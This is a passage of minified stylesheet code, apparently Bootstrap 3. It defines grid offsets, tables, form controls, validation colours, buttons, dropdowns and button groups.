}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.form-group-sm .form-control,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control,select.input-sm{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,select[multiple].input-sm,textarea.form-group-sm .form-control,textarea.input-sm{height:auto}.form-group-lg .form-control,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.form-group-lg .form-control,select.input-lg{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,select[multiple].input-lg,textarea.form-group-lg .form-control,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}